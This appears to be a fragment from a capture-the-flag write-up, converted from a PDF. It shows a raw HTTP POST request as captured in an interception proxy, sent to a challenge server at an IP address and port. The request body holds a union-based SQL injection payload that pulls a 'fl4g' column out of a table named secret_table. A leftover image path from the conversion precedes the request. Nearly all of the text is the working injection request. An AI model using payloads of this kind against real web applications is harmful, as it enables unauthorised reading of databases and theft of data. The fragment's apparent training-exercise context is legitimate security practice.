 Raw Params Headers Hex
POST / HTTP/1.1
Host: 220.249.52.134:42978
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
Origin: http://220.249.52.134:42978
Connection: close
Referer: http://220.249.52.134:42978/
Upgrade-Insecure-Requests: 1
search=-1' union select 1,fl4g,2 from secret_table --+